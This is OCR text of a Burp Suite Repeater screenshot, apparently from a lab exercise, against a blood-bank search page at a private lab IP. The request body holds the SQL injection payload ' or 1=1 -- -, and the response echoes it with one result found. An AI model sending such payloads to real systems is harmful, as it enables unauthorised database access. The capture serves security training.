 Burp Suite Professional v2021.12.1 - Temporary Project - licensed to Security Lit NZ [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.218.39 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /blood/nl-search.php HTTP/1.1
2 Host: 10.10.218.39
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.10.218.39
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.218.39/blood/nl-search.php
13 Cookie: PHPSESSID=fuqi0ftl861tgjmbdteovpgc94
14 Upgrade-Insecure-Requests: 1
15
16 blood_group='+or+1%3d1+--+-
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</option>
105 <option>
O-
</option>
106 <option>
AB+
</option>
107 <option>
AB-
</option>
108
109 </select>
110 <span class="input-group-btn">
111 <button type="submit" class="btn btn-default" type="button">
Search
</button>
112 </form>
113 </span>
114
115
116 </div>
117 </div>
118 <br>
119
120 <h4>
Search result for '' or 1=1 -- -'
</h4>
<br>
<b>
1
</b>
result found.<br>
<br>
121
122 </div>
123 </div>
124 </div>
125 </center>
126
? Search... 0 matches
INSPECTOR
Done 5,517 bytes | 412 millis
it twitter
it linkedin
W twitter
eenshot
01...7.38 PM
eenshot
01...7.50 PM
FEB
3
1
PAGES
>_